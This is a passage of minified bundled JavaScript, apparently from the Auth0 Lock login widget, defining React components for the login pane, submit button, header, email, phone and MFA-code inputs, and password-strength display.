t=this.props,e=t.label,n=t.screenName,r=t.contentProps,o=r.model;"main.signUp"===n?h.emitEvent(o,"signup submit"):"main.login"===n?h.emitEvent(o,"signin submit"):"forgotPassword"===n?h.emitEvent(o,"forgot_password submit"):"socialOrEmail"===n?h.emitEvent(o,"socialOrEmail submit"):"socialOrPhoneNumber"===n?h.emitEvent(o,"socialOrPhoneNumber submit"):"vcode"===n&&h.emitEvent(o,"vcode submit"),this.props.onSubmit&&this.props.onSubmit(e,n)},e.prototype.focus=function(){p.a.findDOMNode(this).focus()},e.prototype.render=function(){var t=this.props,e=t.color,n=t.disabled,r=t.label,o=t.display,i=r?c.a.createElement("span",{className:"auth0-label-submit"},r,c.a.createElement("span",{dangerouslySetInnerHTML:{__html:D}})):c.a.createElement("span",{dangerouslySetInnerHTML:{__html:N}});return c.a.createElement("button",{className:"auth0-lock-submit",disabled:n,style:{backgroundColor:e,display:o},onClick:this.handleSubmit.bind(this),name:"submit",type:"submit","aria-label":r?r:"Submit"},c.a.createElement("div",{className:"auth0-loading-container"},c.a.createElement("div",{className:"auth0-loading"})),i)},e}(c.a.Component);j.propTypes={color:s.a.string.isRequired,disabled:s.a.bool,label:s.a.string,screenName:s.a.string,onSubmit:s.a.func,contentProps:s.a.object};var I=250,m=350,w=function(e){function n(t){r(this,n);var i=o(this,e.call(this,t));return i.state={moving:!1,reverse:!1},i}return i(n,e),n.prototype.componentWillReceiveProps=function(e){var n=this,r=this.props,o=r.auxiliaryPane,i=r.showSubmitButton,a=this.state.delayingShowSubmitButton;i||!e.showSubmitButton||a||this.setState({delayingShowSubmitButton:!0}),!o&&e.auxiliaryPane&&(this.auxiliaryPaneTriggerInput=t.document.activeElement,this.setState({moving:!0})),o&&!e.auxiliaryPane&&setTimeout(function(){return n.setState({moving:!1})},m+50)},n.prototype.componentDidUpdate=function(t){var e=this,n=this.props,r=n.autofocus,o=n.auxiliaryPane,i=(n.error,n.screenName);if(r){if(o&&!t.auxiliaryPane){var a=this.findAutofocusInput(this.refs.auxiliary);return void(a&&setTimeout(function(){return a.focus()},m))}if(!o&&t.auxiliaryPane)return void(this.auxiliaryPaneTriggerInput&&setTimeout(function(){return e.auxiliaryPaneTriggerInput.focus()},m));if(i!==t.screenName){var s=this.findAutofocusInput();s&&(this.mainScreenName(t.screenName)!==this.mainScreenName()?this.inputToFocus=s:setTimeout(function(){return s.focus()},17))}}},n.prototype.onWillSlide=function(){this.setState({moving:!0}),this.sliding=!0},n.prototype.onDidSlide=function(){this.sliding=!1,this.setState({reverse:!1})},n.prototype.onDidAppear=function(){this.setState({moving:!1}),this.state.delayingShowSubmitButton&&this.setState({delayingShowSubmitButton:!1}),this.inputToFocus&&(this.inputToFocus.focus(),delete this.inputToFocus)},n.prototype.mainScreenName=function(t){return(t||this.props.screenName||"").split(".")[0]},n.prototype.findAutofocusInput=function(t){return p.a.findDOMNode(t||this.refs.screen).querySelector("input")},n.prototype.focusError=function(){var t=p.a.findDOMNode(this.refs.screen),e=t.querySelector(".auth0-lock-error input");e&&e.focus()},n.prototype.render=function(){function t(t){return"string"==typeof t?c.a.createElement("span",{dangerouslySetInnerHTML:{__html:t}}):t}var e=this,n=this.props,r=n.avatar,o=n.auxiliaryPane,i=n.backHandler,a=n.contentComponent,s=n.contentProps,u=n.disableSubmitButton,l=n.error,p=n.info,h=(n.isSubmitting,n.logo),N=n.primaryColor,D=n.screenName,w=n.showSubmitButton,L=n.submitButtonLabel,z=n.success,v=n.terms,b=n.title,T=n.classNames,C=n.scrollGlobalMessagesIntoView,k=this.state,E=k.delayingShowSubmitButton,x=k.moving,O=k.reverse,S=void 0,A=void 0;r?(S=r,A=b):(S=h,A="");var U=w&&!E,_=l?c.a.createElement(d.a,{key:"global-error",message:t(l),type:"error",scrollIntoView:C}):null,Y=z?c.a.createElement(d.a,{key:"global-success",message:t(z),type:"success",scrollIntoView:C}):null,Q=p?c.a.createElement(d.a,{key:"global-info",message:t(p),type:"info",scrollIntoView:C}):null,B=a,P="auth0-lock-cred-pane";return P+=x||E?" auth0-lock-moving":" auth0-lock-quiet",c.a.createElement("div",{className:P},c.a.createElement("div",{className:"auth0-lock-cred-pane-internal-wrapper"},c.a.createElement(f.a,{title:b,name:A,backHandler:i&&this.handleBack.bind(this),backgroundUrl:S,backgroundColor:N,logoUrl:h}),c.a.createElement("div",{className:"auth0-lock-content-wrapper"},c.a.createElement(M.TransitionGroup,null,c.a.createElement(M.CSSTransition,{classNames:"global-message",timeout:I},c.a.createElement("div",null,Y,_,Q))),c.a.createElement("div",{style:{position:"relative"},ref:"screen"},c.a.createElement(g.a,{delay:550,onDidAppear:this.onDidAppear.bind(this),onDidSlide:this.onDidSlide.bind(this),onWillSlide:this.onWillSlide.bind(this),transitionName:T,reverse:O},c.a.createElement("div",{key:this.mainScreenName(),className:"auth0-lock-view-content"},c.a.createElement("div",{style:{position:"relative"}},c.a.createElement("div",{className:"auth0-lock-body-content"},c.a.createElement("div",{className:"auth0-lock-content"},c.a.createElement("div",{className:"auth0-lock-form"},c.a.createElement(B,y({focusSubmit:this.focusSubmit.bind(this)},s)))),v&&c.a.createElement("small",{className:"auth0-lock-terms"},v))))))),c.a.createElement(j,{color:N,disabled:u,screenName:D,contentProps:s,label:L,ref:function(t){return e.submitButton=t},display:U?"block":"none"}),o&&c.a.createElement(M.TransitionGroup,null,c.a.createElement(M.CSSTransition,{ref:"auxiliary",classNames:"slide",timeout:m},o))))},n.prototype.focusSubmit=function(){this.submitButton.focus()},n.prototype.handleBack=function(){if(!this.sliding){var t=this.props.backHandler;this.setState({reverse:!0}),t()}},n}(c.a.Component);e.a=w,w.propTypes={autofocus:s.a.bool.isRequired,avatar:s.a.string,auxiliaryPane:s.a.element,backHandler:s.a.func,contentComponent:s.a.func.isRequired,contentProps:s.a.object.isRequired,disableSubmitButton:s.a.bool.isRequired,error:s.a.node,info:s.a.node,isSubmitting:s.a.bool.isRequired,logo:s.a.string.isRequired,primaryColor:s.a.string.isRequired,screenName:s.a.string.isRequired,showSubmitButton:s.a.bool.isRequired,submitButtonLabel:s.a.string,success:s.a.node,terms:s.a.element,title:s.a.string,classNames:s.a.string.isRequired,scrollGlobalMessagesIntoView:s.a.bool},w.defaultProps={autofocus:!1,disableSubmitButton:!1,showSubmitButton:!0,scrollGlobalMessagesIntoView:!0}}).call(e,n(14))},function(t,e,n){"use strict";var r=n(2),o=n.n(r),i=n(0),a=n.n(i),s=n(55),u=n(1),c=function(t){var e=t.lock,n=t.backHandler,r=t.children,o=t.closeHandler,i=t.svg;return a.a.createElement("div",{className:"auth0-lock-confirmation"},o&&a.a.createElement(s.b,{lockId:u.id(e),onClick:o}),n&&a.a.createElement(s.a,{lockId:u.id(e),onClick:n}),a.a.createElement("div",{className:"auth0-lock-confirmation-content"},a.a.createElement("span",{dangerouslySetInnerHTML:{__html:i}}),r))};c.propTypes={backHandler:o.a.func,closeHandler:o.a.func,children:o.a.oneOfType([o.a.element.isRequired,o.a.arrayOf(o.a.element).isRequired]),svg:o.a.string.isRequired},e.a=c},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.componentDidMount=function(){this.messageNode&&"function"==typeof this.messageNode.scrollIntoView&&this.props.scrollIntoView&&this.messageNode.getBoundingClientRect().top<0&&this.messageNode.scrollIntoView(!0)},e.prototype.render=function(){var t=this,e=this.props,n=e.message,r=e.type,o="auth0-global-message auth0-global-message-"+r;return c.a.createElement("div",{className:o,ref:function(e){t.messageNode=e}},c.a.createElement("span",{className:"animated fadeInUp"},n))},e}(c.a.Component);e.a=l,l.propTypes={message:s.a.node.isRequired,type:s.a.oneOf(["error","success","info"]).isRequired,scrollIntoView:s.a.bool},l.defaultProps={scrollIntoView:!0}},function(t,e,n){"use strict";(function(t){function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(55),p=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.backHandler,n=t.backgroundColor,r=t.backgroundUrl,o=t.logoUrl,i=t.name,a=t.title;return c.a.createElement("div",{className:"auth0-lock-header"},e&&c.a.createElement(l.a,{onClick:e}),c.a.createElement(h,{imageUrl:r,backgroundColor:n,grayScale:!!i}),c.a.createElement(M,{title:a,name:i,imageUrl:i?void 0:o}))},e}(c.a.Component);e.a=p,p.propTypes={backgroundUrl:s.a.string,logoUrl:s.a.string,name:s.a.string};var M=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.name,n=t.imageUrl,r=t.title,o=r?"auth0-lock-header-logo":"auth0-lock-header-logo centered",i=c.a.createElement("img",{alt:"",className:o,src:n}),a=r?c.a.createElement(g,{title:r,name:e}):null;return c.a.createElement("div",{className:"auth0-lock-header-welcome"},n&&i,a)},e}(c.a.Component);M.propTypes={imageUrl:s.a.string,name:s.a.string};var g=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.name,n=t.title,r=void 0,o=void 0;return e?(r="auth0-lock-firstname",o=e):(r="auth0-lock-name",o=n),c.a.createElement("div",{className:r,title:o},o)},e}(c.a.Component);g.propTypes={name:s.a.string};var d=function(){var e=t.navigator&&!!t.navigator.userAgent.match(/Edge/i);if(void 0===t.document||e)return!1;var n=t.document.createElement("div");return n.style.cssText="filter: blur(2px); -webkit-filter: blur(2px)",!!n.style.length&&(void 0===t.document.documentMode||t.document.documentMode>9)}(),h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.backgroundColor,n=t.imageUrl,r=t.grayScale,o={className:"auth0-lock-header-bg"};d&&(o.className+=" auth0-lock-blur-support");var i={className:"auth0-lock-header-bg-blur",style:{backgroundImage:"url('"+n+"')"}};r&&(i.className+=" auth0-lock-no-grayscale");var a={className:"auth0-lock-header-bg-solid",style:{backgroundColor:e}};return c.a.createElement("div",o,c.a.createElement("div",i),c.a.createElement("div",a))},e}(c.a.Component);h.propTypes={backgorundColor:s.a.string,grayScale:s.a.bool,imageUrl:s.a.string}}).call(e,n(14))},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(42),p=n.n(l),M=n(114),g=n.n(M),d=function(t){function e(n){r(this,e);var i=o(this,t.call(this,n));return i.state={children:{current:n.children}},i}return i(e,t),e.prototype.componentWillReceiveProps=function(t){this.state.children.current.key!=t.children.key?(this.setState({children:{current:t.children,prev:this.state.children.current},transitionName:this.props.transitionName}),this.animate=!0):this.timeout||this.setState({children:{current:t.children},transitionName:t.transitionName})},e.prototype.componentDidUpdate=function(){var t=this;if(this.animate){this.animate=!1;var e=this.state.transitionName,n=this.state.children,r=n.current,o=n.prev,i=this.props.reverse,a=this.refs[r.key],s=this.refs[o.key],u=function(t,e,n){var r=p.a.findDOMNode(t),o=e+"-active";g.a.addClass(r,e),setTimeout(function(){return g.a.addClass(r,o)},17),n&&setTimeout(function(){g.a.removeClass(r,e),g.a.removeClass(r,o)},n)},c=function(n){a.componentWillSlideIn(n);var r=i?"reverse-":"";u(a,""+r+e+"-enter",t.props.delay),u(s,""+r+e+"-exit"),t.timeout=setTimeout(function(){var e;t.setState({children:{current:t.state.children.current},transitionName:t.props.transitionName}),a.componentDidSlideIn((e=t.props).onDidAppear.bind(e)),t.props.onDidSlide(),t.timeout=null},t.props.delay)};this.props.onWillSlide(),s.componentWillSlideOut(c)}},e.prototype.componentWillUnmount=function(){this.timeout&&clearTimeout(this.timeout)},e.prototype.render=function(){var t=this.state.children,e=t.current,n=t.prev,r=n?[e,n]:[e],o=r.map(function(t){return c.a.cloneElement(c.a.createElement(h,{},t),{ref:t.key,key:t.key})});return c.a.createElement(this.props.component,{},o)},e}(c.a.Component);e.a=d,d.propTypes={children:s.a.node.isRequired,component:s.a.string,delay:s.a.number.isRequired,onDidAppear:s.a.func.isRequired,onDidSlide:s.a.func.isRequired,onWillSlide:s.a.func.isRequired,reverse:s.a.bool.isRequired,transitionName:s.a.string.isRequired},d.defaultProps={component:"span",onDidAppear:function(){},onDidSlide:function(){},onWillSlide:function(){},reverse:!1};var h=function(t){function e(n){r(this,e);var i=o(this,t.call(this,n));return i.state={height:"",originalHeight:"",show:!0},i}return i(e,t),e.prototype.componentWillSlideIn=function(t){this.setState({height:t.height,originalHeight:parseInt(window.getComputedStyle(this.node,null).height,10),show:!1})},e.prototype.componentDidSlideIn=function(t){var e=this,n=this.state,r=n.height,o=n.originalHeight;if(r===o)this.setState({show:!0,height:""}),t();else{this.cb=t;var i=10,a=0,s=r,u=o,c=Math.abs(s-u)/i,l=s<u?1:-1,p=c*l;this.t=setInterval(function(){a<i-1?(e.setState({height:s,animating:!0}),s+=p,a++):(clearInterval(e.t),delete e.t,e.setState({height:"",show:!0}),e.cb())},17)}},e.prototype.componentWillSlideOut=function(t){var e=window.getComputedStyle(this.node,null).height;t({height:parseInt(e,10),reverse:this.reverse})},e.prototype.componentWillUnmount=function(){this.t&&(clearInterval(this.t),cb())},e.prototype.render=function(){var t=this,e=this.props.children,n=this.state,r=n.height,o=n.show;return c.a.createElement("div",{ref:function(e){return t.node=e},style:r?{height:r+"px"}:{}},c.a.createElement("div",{style:{visibility:o?"inherit":"hidden"}},e))},e}(c.a.Component);h.propTypes={children:s.a.node.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=(n(24),function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.lockId,n=t.name,r=t.ariaLabel,o=t.placeholder,i=t.checked;return s.a.createElement("div",{className:"auth0-lock-input-checkbox"},s.a.createElement("label",null,s.a.createElement("input",{id:e+"-"+n,type:"checkbox",checked:"true"===i,onChange:this.handleOnChange.bind(this),name:n,"aria-label":r||n}),s.a.createElement("span",{dangerouslySetInnerHTML:{__html:o}})))},e.prototype.handleOnChange=function(t){this.props.onChange&&this.props.onChange(t)},e}(s.a.Component));e.a=u},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(0),u=n.n(s),c=n(24),l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},p='<svg aria-hidden="true" focusable="false" width="14px" height="13px" viewBox="0 0 32 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" class="auth0-lock-icon auth0-lock-icon-box"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g id="32px" sketch:type="MSLayerGroup" transform="translate(-2155.000000, -2317.000000)" fill="#373A39"><g id="Group-856" transform="translate(1.000000, 1.000000)" sketch:type="MSShapeGroup"><path id="Fill-419" d="M2184,2339 C2184,2339.55 2183.55,2340 2183,2340 L2157,2340 C2156.45,2340 2156,2339.55 2156,2339 L2156,2319 C2156,2318.45 2156.45,2318 2157,2318 L2183,2318 C2183.55,2318 2184,2318.45 2184,2319 L2184,2339 L2184,2339 Z M2184,2316 L2156,2316 C2154.89,2316 2154,2316.89 2154,2318 L2154,2340 C2154,2341.1 2154.89,2342 2156,2342 L2184,2342 C2185.1,2342 2186,2341.1 2186,2340 L2186,2318 C2186,2316.89 2185.1,2316 2184,2316 L2184,2316 Z M2176,2322 L2180,2322 L2180,2326 L2176,2326 L2176,2322 Z M2174,2328 L2182,2328 L2182,2320 L2174,2320 L2174,2328 Z M2158,2332 L2172,2332 L2172,2330 L2158,2330 L2158,2332 Z M2158,2336 L2172,2336 L2172,2334 L2158,2334 L2158,2336 Z"></path></g></g></g></svg>',M=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.shouldComponentUpdate=function(t,e){var n=this.props,r=n.invalidHint,o=n.isValid,i=n.value,a=(n.onChange,this.state.focused);return r!=t.invalidHint||o!=t.isValid||i!=t.value||a!=e.focused},e.prototype.render=function(){var t=this.props,e=t.lockId,n=t.invalidHint,o=t.isValid,i=t.autoComplete,a=r(t,["lockId","invalidHint","isValid","autoComplete"]),s=this.state.focused;return u.a.createElement(c.a,{focused:s,invalidHint:n,isValid:o,name:"email",icon:p},u.a.createElement("input",l({id:e+"-email",ref:"input",type:"email",name:"email",className:"auth0-lock-input",placeholder:"yours@example.com",autoComplete:i?"on":"off",autoCapitalize:"off",onChange:this.handleOnChange.bind(this),onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),"aria-label":"Email","aria-invalid":!o,"aria-describedby":!o&&n?"auth0-lock-error-msg-email":void 0},a)))},e.prototype.handleOnChange=function(t){this.props.onChange&&this.props.onChange(t)},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(u.a.Component);e.a=M},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(2),u=n.n(s),c=n(0),l=n.n(c),p=n(24),M=n(73),g=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},d=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.focus=function(){this.refs.input&&this.refs.input.focus()},e.prototype.hasFocus=function(){return this.state.focused},e.prototype.render=function(){var t=this.props,e=t.lockId,n=t.invalidHint,o=t.isValid,i=(t.onChange,t.value),a=r(t,["lockId","invalidHint","isValid","onChange","value"]),s=this.state.focused;return l.a.createElement(p.a,{focused:s,invalidHint:n,isValid:o,name:"mfa_code",icon:M.a},l.a.createElement("input",g({id:e+"-mfa_code",ref:"input",type:"text",name:"mfa_code",className:"auth0-lock-input",autoComplete:"off",autoCapitalize:"off",onChange:this.handleOnChange.bind(this),onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),value:i,"aria-label":"Multi factor authentication code","aria-invalid":!o,"aria-describedby":!o&&n?"auth0-lock-error-msg-mfa_code":void 0},a)))},e.prototype.handleOnChange=function(t){this.props.onChange&&this.props.onChange(t)},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(l.a.Component);d.propTypes={invalidHint:u.a.string.isRequired,isValid:u.a.bool.isRequired,onChange:u.a.func,placeholder:u.a.string,value:u.a.string.isRequired},e.a=d},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(77),p=n.n(l),M=n(97),g=n.n(M),d=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.password,n=t.policy,r=t.messages,o=new p.a(n.toJS()).missing(e),i="auth0-lock-password-strength animated "+(o.verified?"fadeOut":"fadeIn");return function t(e){e&&e.forEach(function(e){r[e.code]&&(e.message=r[e.code]),e.message=g.a.format.apply(g.a,[e.message].concat(e.format||[])),e.items&&t(e.items)})}(o.rules),c.a.createElement("div",{className:i},c.a.createElement(f,{items:o.rules}))},e}(c.a.Component);e.a=h,h.propTypes={messages:s.a.object.isRequired,password:s.a.string.isRequired,policy:s.a.object.isRequired},h.defaultProps={messages:{}};var f=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props.items;return t&&t.length?c.a.createElement("ul",null,t.map(function(t,e){return c.a.createElement(y,d({},t,{key:e}))})):null},e}(c.a.Component);f.propTypes={items:s.a.arrayOf(s.a.object)};var y=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.items,n=t.message,r=t.verified,o=r?"auth0-lock-checked":"";return c.a.createElement("li",{className:o},c.a.createElement("span",null,n),c.a.createElement(f,{items:e}))},e}(c.a.Component);y.propTypes={items:s.a.array,message:s.a.string.isRequired,verified:s.a.bool.isRequired}},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(0),u=n.n(s),c=n(24),l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},p='<svg aria-hidden="true" focusable="false" width="9px" height="14px" viewBox="0 0 9 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" class="auth0-lock-icon auth0-lock-icon-mobile"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g id="Lock" transform="translate(-204.000000, -3459.000000)" fill="#888888"><g id="SMS" transform="translate(153.000000, 3207.000000)"><g transform="translate(35.000000, 239.000000)"><path d="M24.1,15.625 L16.9,15.625 L16.9,14.75 C16.9,14.264375 17.30275,13.875 17.8,13.875 L23.2,13.875 C23.6968,13.875 24.1,14.264375 24.1,14.75 L24.1,15.625 L24.1,15.625 Z M16.9,16.5 L24.1,16.5 L24.1,21.75 L16.9,21.75 L16.9,16.5 Z M24.1,25.25 C24.1,25.73125 23.6968,26.125 23.2,26.125 L17.8,26.125 C17.30275,26.125 16.9,25.73125 16.9,25.25 L16.9,22.625 L24.1,22.625 L24.1,25.25 L24.1,25.25 Z M23.2,13 L17.8,13 C16.80595,13 16,13.783125 16,14.75 L16,25.25 C16,26.216875 16.80595,27 17.8,27 L23.2,27 C24.19405,27 25,26.216875 25,25.25 L25,14.75 C25,13.783125 24.19405,13 23.2,13 L23.2,13 Z M20.5,25.25 C20.9968,25.25 21.4,24.85625 21.4,24.375 C21.4,23.889375 20.9968,23.5 20.5,23.5 C20.00275,23.5 19.6,23.889375 19.6,24.375 C19.6,24.85625 20.00275,25.25 20.5,25.25 L20.5,25.25 Z"></path></g></g></g></g></svg>',M=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.render=function(){var t=this.props,e=t.isValid,n=r(t,["isValid"]),o=this.state.focused;return u.a.createElement(c.a,{focused:o,isValid:e,name:"phone-number",icon:p},u.a.createElement("input",l({ref:"input",type:"tel",name:"phoneNumber",className:"auth0-lock-input auth0-lock-input-number",autoComplete:"off",onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),"aria-label":"Telephone number","aria-invalid":!e},n)))},e.prototype.focus=function(){this.refs.input&&(this.refs.input.focus(),this.handleFocus())},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(u.a.Component);e.a=M},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(0),u=n.n(s),c=n(24),l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},p='<svg aria-hidden="true" focusable="false" width="13px" height="14px" viewBox="0 0 15 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="auth0-lock-icon auth0-lock-icon-box"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-11.000000, -1471.000000)" fill="#888888"><path d="M25.552,1486.998 L11.449,1486.998 C10.667,1485.799 10.984,1483.399 11.766,1482.6 C12.139,1482.219 14.931,1481.5 16.267,1481.172 C14.856,1480.076 13.995,1478.042 13.995,1476.103 C13.995,1473.284 14.813,1470.999 18.498,1470.999 C22.182,1470.999 23,1473.284 23,1476.103 C23,1478.037 22.145,1480.065 20.74,1481.163 C22.046,1481.489 24.88,1482.228 25.241,1482.601 C26.019,1483.399 26.328,1485.799 25.552,1486.998 L25.552,1486.998 Z M24.6,1483.443 C24.087,1483.169 21.881,1482.548 20,1482.097 L20,1480.513 C21.254,1479.659 21.997,1477.806 21.997,1476.12 C21.997,1473.841 21.414,1471.993 18.499,1471.993 C15.583,1471.993 15,1473.841 15,1476.12 C15,1477.807 15.744,1479.662 17,1480.515 L17,1482.112 C15.109,1482.556 12.914,1483.166 12.409,1483.442 C12.082,1483.854 11.797,1485.173 12,1486 L25,1486 C25.201,1485.174 24.922,1483.858 24.6,1483.443 L24.6,1483.443 Z"></path></g></g></svg>',M=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.shouldComponentUpdate=function(t,e){var n=this.props,r=n.invalidHint,o=n.isValid,i=n.value,a=(n.onChange,this.state.focused);return 